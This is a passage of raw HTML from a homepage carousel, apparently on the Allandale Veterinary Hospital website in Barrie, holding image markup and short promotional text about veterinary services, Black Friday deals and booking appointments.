https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Exterior photo of Allandale Veterinary Hospital. " title="Exterior photo of Allandale Veterinary Hospital. " src="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1u3AoMc7JmL558T8BhrSKh"><span>Veterinary Services in the Barrie Community</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="1u3AoMc7JmL558T8BhrSKh"><p>Our experienced veterinary care team is proud to offer high-quality care for your pet.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Veterinary Services in the Barrie Community" data-analytics-variation="Variation-A">Meet Our Team</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Black Friday Deals" title="Black Friday Deals" src="https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5IYeuLWsceVYYhZxZ5fXZv"><span>BLACK FRIDAY DEALS</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="5IYeuLWsceVYYhZxZ5fXZv"><span>Love Story: You + Your Pets + Amazing Deals = Happy Ever After</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5IYeuLWsceVYYhZxZ5fXZv"><h3>Shop Our Online Store!</h3></div></div></section></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog walking with Man" title="Dog walking with Man" src="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6QQBLL1MMjubVu05cpk6Es"><span>Appointments are available!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6QQBLL1MMjubVu05cpk6Es"><span>Call or click to book an appointment today.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Appointments are available!" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="View of the Vancouver area from a high vantage point with a dog and their owner" title="View of the Vancouver area from a high vantage point with a dog and their owner" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2YpcmY7A0Gyuu8xFHeyh0g"><span>Welcome to Allandale Veterinary Hospital</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2YpcmY7A0Gyuu8xFHeyh0g"><p>Providing personalized healthcare for your family pet.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Welcome to Allandale Veterinary Hospital" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Exterior photo of Allandale Veterinary Hospital. " title="Exterior photo of Allandale Veterinary Hospital. " src="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1u3AoMc7JmL558T8BhrSKh"><span>Veterinary Services in the Barrie Community</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="1u3AoMc7JmL558T8BhrSKh"><p>Our experienced veterinary care team is proud to offer high-quality care for your pet.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta 